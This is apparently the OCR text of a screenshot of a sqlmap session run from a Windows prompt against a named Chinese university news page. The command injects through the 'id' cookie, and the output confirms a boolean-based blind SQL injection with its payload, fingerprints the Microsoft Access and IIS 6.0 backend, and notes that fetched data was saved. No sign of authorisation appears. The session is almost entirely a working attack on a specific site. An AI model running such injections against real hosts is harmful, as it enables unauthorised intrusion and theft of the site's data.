 C:\Windows\system32\cmd.exe
C:\Python27\sqlmap>sqlmap.py -u "http://sppa.xju.edu.cn/shownews.asp" --cookie "
id=178" --level 2
sqlmap
{1.0-dev-nongit-20150211}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:03:20
[15:03:20] [INFO] resuming back-end DBMS 'microsoft access'
[15:03:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind WHERE or HAVING clause
Payload: id=152 AND 1091=1091
---
[15:03:24] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:03:24] [INFO] fetched data logged to text files under 'C:\Users\Zhacker\.sql
map\output\sppa.xju.edu.cn'